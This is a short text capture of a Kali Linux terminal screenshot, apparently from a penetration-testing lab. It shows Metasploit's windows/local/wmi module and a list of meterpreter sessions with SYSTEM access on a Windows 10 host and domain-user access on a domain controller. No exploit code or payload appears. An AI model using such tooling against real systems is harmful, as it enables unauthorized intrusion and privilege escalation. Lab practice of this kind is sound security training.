 root@kali: ~
File Actions Edit View Help
msf6 exploit(windows/local/wmi) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WINDOWS10 172.22.117.100:4444 -> 172.22.117.20:57115
(172.22.117.20)
5 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WINDOWS10 172.22.117.100:4444 -> 172.22.117.20:57726
(172.22.117.20)
9 meterpreter x86/windows MEGACORPONE\bbanner @ WINDC01 172.22.117.100:4444 -> 172.22.117.10:65135
(172.22.117.10)
msf6 exploit(windows/local/wmi) >